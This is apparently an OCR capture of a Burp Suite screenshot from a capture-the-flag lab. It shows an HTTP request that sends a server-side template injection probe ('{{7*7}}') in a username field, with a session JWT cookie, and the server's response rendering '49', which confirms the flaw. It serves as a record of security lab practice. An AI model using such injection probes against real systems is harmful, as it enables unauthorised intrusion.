 Pretty Raw Hex
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 Accept-Language: en-US
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
5 Accept:*/*
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Origin: http://storage.cloudsite.thm
9 Content-Type: application/json
0 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFzZDRAYXNkLmNvbSIsInN1YnNjcmlwdGlvbi
I6ImFjdGl2ZSIsImlhdCI6MTc0NDEwMDgyNiwiZXhwIjoxNzQ0MTA0NDI2fQ.zEp3Gv-7jqz7f-U8y_xivnG3GC
4dOEGHuZG6eWVmsVE
1 Connection: close
2 Content-Length: 27
3
4 {
5 "username":"{{7*7}}"
6 }
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Apr 2025 09:20:59 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"119-q4K+gEZusZmr0OkTW4swI+NzB5g-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 281
9 Connection: close
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Greeting
</title>
17 </head>
18 <body>
19 <h1>
Sorry, 49, our chatbot server is currently under development.
</h1>
20 </body>
21 </html>
Reque
Reque
Reque
Reque
Respor